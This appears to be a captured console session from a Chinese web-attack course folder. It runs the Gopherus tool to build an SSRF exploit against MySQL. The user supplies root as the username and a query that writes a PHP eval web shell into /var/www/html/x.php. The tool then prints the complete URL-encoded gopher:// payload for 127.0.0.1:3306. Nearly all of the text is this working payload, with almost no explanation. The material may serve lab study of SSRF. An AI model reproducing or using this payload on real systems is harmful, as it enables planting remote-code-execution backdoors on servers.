 C:\Windows\System32\cmd.e
F:\gayxiaodi\develop\4web_attack\057-Web攻防-SSRF&Demo源码&Gopher项目等\Gopherus-master>"C:\Program Files (x86)\Android\
AndroidNDK\android-ndk-r23c\prebuilt\windows-x86_64\bin\python2.7.exe" gopherus.py --exploit mysql
py2版本
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[x];?>" into outfile "/var/www/html/x.php"
你要执行的语句
Your gopher link is ready to do SSRF :
ssrf
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%44%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%78%5d%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6
c%2f%78%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------
F:\gayxiaodi\develop\4web_attack\057-Web攻防-SSRF&Demo源码&Gopher项目等\Gopherus-master>